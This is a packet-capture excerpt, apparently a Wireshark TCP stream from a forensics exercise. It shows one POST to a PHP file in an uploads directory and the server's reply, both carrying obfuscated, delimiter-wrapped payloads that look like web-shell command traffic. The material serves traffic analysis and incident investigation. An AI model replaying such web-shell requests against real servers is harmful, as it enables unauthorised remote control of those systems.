 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 19-05-21_22532255.pcap
POST /uploads/support.php HTTP/1.1
Accept-Encoding: identity
Content-Length: 158
Host: 34.76.8.86
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Mozilla/5.0 (X11; U; OpenBSD i386; en-US; rv:1.8.1.4) Gecko/20070704 Firefox/2.0.0.4
3Qve>.IXeOLC>[D&6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//
c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5+'Qn/?>-
e=ZU mxHTTP/1.1 200 OK
Date: Tue, 21 May 2019 20:54:04 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
0UlYyJHG87EJqEz66f8af44abea0QKxO/n6DAwXuGEoc5X9/H3HkMXv1Ih75Fx1NdSPRNDPUmHTy351039f4a7b5